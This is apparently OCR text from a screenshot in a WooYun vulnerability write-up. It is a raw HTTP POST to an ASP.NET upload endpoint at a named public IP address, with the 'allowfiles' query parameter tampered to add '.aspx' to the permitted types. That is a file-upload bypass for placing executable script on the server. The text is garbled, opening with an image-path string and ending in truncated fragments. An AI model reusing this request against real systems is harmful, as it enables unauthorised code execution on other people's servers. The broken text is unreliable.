 POST
/Upload/Default.aspx?0.5147391676852322&filetypes=%u5b9e%u8d28%u6295%u8d44%u
4eba%u7b80%u4ecb&FkGUID=b89cc8b7-1ea0-e511-a0c9-5cf3fcde3ec2&LockedBy=&ma
xfilesize=20971520&allowfiles=.gif%2c.jpg%2c.png%2c.pdf%2c.doc%2c.xls%2c.aspx&DXPro
gressInfo=84478190-b1e4-46bf-a58b-c188a4d38e96&DXUploadingCallback=ctl02
HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif,
image/pjpeg, application/x-ms-xbap, */*
Referer:
http://58.252.101.111/Upload/Default.aspx?0.5147391676852322&filetypes=%u5B9E%u8D
28%u6295%u8D44%u4EBA%u7B80%u4ECB&FkGUID=b89cc8b7-1ea0-e511-a0c9-5cf3fcd
e3ec2&LockedBy=&maxfilesize=20971520&allowfiles=.gif%2C.jpg%2C.png%2C.pdf%2C.do
c%2C.xls
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0;
SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E)
Content-Type: multipart/form-data; boundary=---------------------------7df2af2420d7e
Accept-Encoding: gzip, deflate
Host: 58.252.101.111
Content-Length: 2567
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: ASP.NET_SessionId=vo02x055k0tvqq554sz4tz45
-----------------------------7df2af2420d7e
Content-Disposition: form-data; name="__EVENTTARGET"
-----------------------------7df2af2420d7e
Content-Disposition: form-data; name="__EVENTARGUMENT"
? < + > Type a search term 0 matches
www.wooyun.org
HT
Da
Se
X-
X-
Ca
Co
Co
({'i
ile
;Fk
By
0:1
om